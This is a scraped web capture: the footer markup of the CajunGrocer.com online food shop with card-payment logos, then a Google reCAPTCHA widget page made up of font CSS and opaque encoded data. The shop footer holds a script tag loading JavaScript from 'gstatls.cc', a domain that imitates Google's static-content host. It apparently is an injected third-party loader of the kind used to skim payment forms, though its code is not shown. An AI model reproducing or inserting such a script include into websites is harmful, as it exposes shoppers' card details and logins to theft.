					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=sviihgm581fs
body_size: 49395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L9bOJi6YOFD190rOqE5pPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L9bOJi6YOFD190rOqE5pPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L9bOJi6YOFD190rOqE5pPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcK2CnPDpTHCqTTDuz5xwq14wrNCwqDDmBsjwrjCsUdBw6vDtSjCp1fClCTDgMKCw4wLw6bDssKHNhLCvnrDuzNaAlvDjMOBwrjChMO+B8KNw5UDwobDiTQ5w4HCtHVNfMKGw4vCrMK6FMKlwrYuwozDtMOLWMKVwoDCiC/[base64]/DijXCnmcyw4s2SGrCuTN6YcOTw4hcw6/[base64]/Do3klOcOTG3PCvRoHwrjDi8OxVMK2w4XDv3XCtMKRwoNSwqJfW8KSw7TDt8OVw7Bcw5/Dl8KBwq3DkSPCpDbCiW/Cn8KZw7PDhwfCh8OEwpXDjsKaBn4Gw6RIw65fYcOSeRLDhcKCUDXDpsOWA3DClxTDjMKvCMOdTEQHwrPCtFo6w4Y6wqEQwrjCnDLDlMKLLsK/w4kqSiIfDsOlW8KlB1DCtHB1w70EbEZ9w6zCucKjcEDCrlbCqcKAD3/DusOtZhh8A8KSw7HCkiRTw73DusKbw47CjVE1W8ORYQ0TSSkZw7ISV0ZTesK8w59GBFx+XHnDm8K9w7/Cv8KMw7t0RwY+woDCrx7ChhXDpMOvwrw3KMORAXp4w6lAMMK8wrw+FsObw7k+wr3DrkLCgsOWMcOMT8KXPsK2YcKTY8Oswqw+OwzDk3rDixYSwpZIwownLV4ADMKLNMOPCcOAecOYdsOGwqXCpU/Ct8KRwpkMXMOYNMKLwpATEMKLSsOIwonDqRM2wrUAQQrDp8KQacOnKMO9wqB7w5XCt8O1BjJed8KlB8ObdsKxBhB0FsKhw7bCjxrDisO8wrtAEcKhNWcOdMOGwrfCtsO2QsOHw4sBB8OBw7YccETDsVLDmsOYwqhxTMKVw7krHzt1wroxKcOkBcOmw44RfcK4CiQRwp/Cq8K5w6Nfw6TDusKZOWXCvGjCnUc5O8Kjw48WwoHDqnsvTkkfFT0Owqs8KHtCL8OHMX0NEmzCjMKXJMKLw5rDjcOqw7zDpjVzHsKgwqTDsytfM8OOw5V3LHfDihViTFgcw4/[base64]/[base64]/R0kFfiVkBXgmLwbDvRs3RsKxw4J+w7PCtcOTJsO6w6Y3wr1ga3jCicKCwoJeJlLCpwphw4bDisKZKMKLwoJLWsOUwpzDssOswqDDvXrCssObw6RtYEnDp8KeZMKFA8KkSCNyFxNkAjLCicK/[base64]/Cj8OyRXV8SsKiw5nDt8K7w5/ClMKCEW7CtMO7w5rChXbDkzLDrgU/UQvDucOiwqUvO8KRw5pyIsOLacOsw6MVX0XCvyjCrEPDl1jDncOzFSnDtyAXw53DhRjCmsOdKF5Nw7LCvMONw58Lw4ReMVkrWQh3A8Kxw69sw6Y+w4zDkRdtw6ABw71PwpYzwqbCrsKHIcOqN1cXJ8KHwpZ1MMOsw5bDtcKpw7NnB8O2w5xzKHF4X8OMe2/CkMKfwpZlw6Jiw5TDgsODIMKIMwbDo8O+w68RasOhWD9IGcKKYSgOO3p3dcKaTWTCkAzCoiZ0Cm7CkGk3wpJFwqUFw6/[base64]/DhhzDtgTCg1x0woA9U3zDvHjCnngkBMKvw5HDlsKvDCvDpGdkwqHCjcK6wp5cDC/Dk8K2d8OTO8OOwoU4B1TCusKFVjLDnMKuLUtJa8Ozw7vDnUjDiMKnwoLDhwXCsCJdw4/DpsK1EcKBw4LDoMKww6/CimTDkhAvb8OAG0nDl2HDm0MgAcKFBDEHw68OGStMIsO+wonCp8KYJ8Kww4nDkwEdwowIwqLCiFPDkcOuwoQowqPDvhbDkT7Ds0NKVsOLDW/CoAbDvzHCkcOEw7UMw6nCn8OILxrDpSBOw5ZYV8KGMVbCuCo+YjPDjMKpXFBWwqRUw5dgwos/wqNSbMKQK8Opw4YmwqoqPcKhdMOQwoYbw6LDmk9fwoENw4nDmcKlwqPCgx9/wpHDvsOIC8Knw4/[base64]/wovDjAwLwpcuw4TDi3fDqFpEVFTChVMOwozDjGPDusObK0XDo2hAwptFL2HCvMK8w69fw7XCvQx/[base64]/w7vDqTt0RkgAKcODPio0wr/DhWPDv8OSwp3DicO8w7zDpy7DuAANw7DCrhbDj1waw6vCjcKnYsKXw4XDp8Oiw6o4wrBaw5TCu0QIw4l5w5V/RcKBw7jDhcK7N8K6wrLDlkrCpMKNwobDm8K5WmzDsMOhw6EawoVfw70HwoU4w4DDswrC